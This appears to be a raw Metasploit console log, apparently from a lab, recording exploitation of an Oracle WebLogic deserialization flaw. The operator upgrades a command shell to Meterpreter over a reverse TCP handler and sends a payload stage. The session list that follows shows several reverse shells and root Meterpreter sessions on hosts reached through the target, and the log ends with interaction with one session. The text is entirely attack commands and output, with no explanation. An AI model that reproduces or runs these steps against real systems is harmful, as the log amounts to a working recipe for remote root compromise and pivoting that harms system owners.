 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 6
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [6]
[*] Upgrading session ID: 6
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.106:4433
[*] Sending stage (1017704 bytes) to 192.168.56.105
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
3         shell cmd/unix                              192.168.56.106:4444 -> 192.168.56.105:47630 (192.168.56.105)
4         meterpreter x86/linux  root @ 192.171.84.5  192.168.56.106:4433 -> 192.168.56.105:58932 (192.171.84.5)
6         shell cmd/unix                              192.168.56.106:4444 -> 192.168.56.105:47790 (192.171.84.4)
7         shell cmd/unix                              192.168.56.106:4444 -> 192.168.56.105:57290 (192.171.84.3)
8         shell cmd/unix                              192.168.56.106:4444 -> 192.168.56.105:34440 (192.171.84.2)
9         meterpreter x86/linux  root @ 192.172.85.3  192.168.56.106:4433 -> 192.168.56.105:51018 (192.171.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > se[*] Meterpreter session 9 opened (192.168.56.106:4433 -> 192.168.56.105:51018) at 2024-07-12 04:21:07 -0400
ss
[*] Stopping exploit/multi/handler
sessions -i 9
[-] Unknown command: sessessions. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 9
[*] Starting interaction with 9...
Home
JNDIExploit...
JNDIExploit...